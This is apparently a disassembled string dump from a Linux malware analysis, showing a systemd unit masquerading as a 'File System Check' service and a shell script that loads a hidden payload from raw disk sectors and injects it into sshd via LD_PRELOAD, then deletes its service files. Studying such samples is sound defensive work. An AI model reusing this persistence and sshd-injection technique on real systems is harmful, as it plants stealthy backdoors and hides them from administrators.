 seg000:A200 s->UnitDescriptionFileSystemCheckAfterNetwork_targetSshd_s db '[Unit]',0Ah
seg000:A200 db 'Description=File System Check',0Ah
seg000:A200 db 'After=network.target sshd.service',0Ah
seg000:A200 db '[Service]',0Ah
seg000:A200 db 'Type=oneshot',0Ah
seg000:A200 db 'RemainAfterExit=yes',0Ah
seg000:A200 db 'ExecStart=/etc/systemd/system/multi-user.target.wants/dmscsi',0Ah,0
seg000:A2B0 s->EtcSystemdSystemMulti-user_target_wantsDmscsi_service db '/etc/systemd/system/multi-user.target.wants/dmscsi.service',0
seg000:A2EB align 2
seg000:A2EC s->CreateServiceFileFailD db ' Create service file fail, %d',0Dh,0Ah,0
seg000:A311 align 8
seg000:A318 s->BinShDdIfDevSdCOfDevShm_shmdiskvg_logBs512Coun_0 db '#!/bin/sh',0Ah
seg000:A318 db 'dd if=/dev/sd%c of=/dev/shm/.shmdiskvg.log bs=512 count=%u skip=%u >/dev/null 2>&1',0Ah
seg000:A318 db 'chcon -t bin_t /usr/sbin/sshd >/dev/null 2>&1',0Ah
seg000:A318 db 'LD_PRELOAD=/dev/shm/.shmdiskvg.log /usr/sbin/sshd >/dev/null 2>&1',0Ah
seg000:A318 db 'cp /etc/systemd/system/multi-user.target.wants/dmscsi* /tmp',0Ah
seg000:A318 db 'rm -f /etc/systemd/system/multi-user.target.wants/dmscsi* >/dev/null 2>&1',0Ah
seg000:A318 db 'exit 0',0Ah,0
drops.wooyun.org